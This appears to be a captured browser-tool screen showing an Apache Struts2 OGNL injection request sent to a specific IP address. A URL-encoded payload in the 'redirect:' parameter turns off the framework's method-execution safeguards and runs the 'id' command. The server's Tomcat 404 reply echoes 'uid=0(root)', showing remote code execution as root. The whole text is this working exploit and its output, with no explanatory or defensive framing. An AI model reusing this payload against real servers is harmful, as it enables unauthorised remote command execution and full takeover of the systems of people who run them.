 Load URL
Split URL
Execute
http://45.77.17.72/default.action?redirect:%24%7B%23context%5B%27xwork.MethodAccessor.denyMethodExecution%27%5D%3Dfalse%2C%23f%3D%23_memberAccess.getClass%28%29.getDeclaredField
%28%27allowStaticMethodAccess%27%29%2C%23f.setAccessible%28true%29%2C%23f.set%28%23_memberAccess%2Ctrue
%29%2C@org.apache.commons.io.IOUtils@toString%28@java.lang.Runtime@getRuntime%28%29.exec%28%27id%27%29.getInputStream%28%29%29%7D
-
+
Enable Post data Enable Referrer
HTTP Status [404] – [Not Found]
Type Status Report
Message There is no Action mapped for namespace [/] and action name [uid=0(root) gid=0(root) groups=0(root)] associated with context path [].
Description The origin server did not find a current representation for the target resource or is not willing to disclose that one exists.
Apache Tomcat/8.5.15